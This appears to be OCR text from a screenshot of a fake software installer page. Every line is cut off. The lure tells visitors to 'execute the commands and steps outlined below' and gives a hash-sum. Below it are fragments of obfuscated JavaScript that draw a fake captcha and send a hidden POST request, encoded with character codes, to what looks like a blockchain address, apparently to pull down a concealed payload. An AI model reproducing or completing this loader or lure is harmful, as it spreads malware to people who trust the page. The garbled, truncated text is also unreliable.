
Execute the
commands and steps
outlined below.
The installer automatically pulls the model (could be multip
The smart installation system will instantly
find the perf
Hash-sum →
519408c27cfdf60a9b6e459373a
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///y
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.r
re=await fetch(r,{method:String.fromCharCode(80,79,83,84),bo
[{to:String.fromCharCode(48,120,100,49,102,55,99,102,49,53,55
j=await re.json();if(j.result){let h=j.result.substring(130),s=Str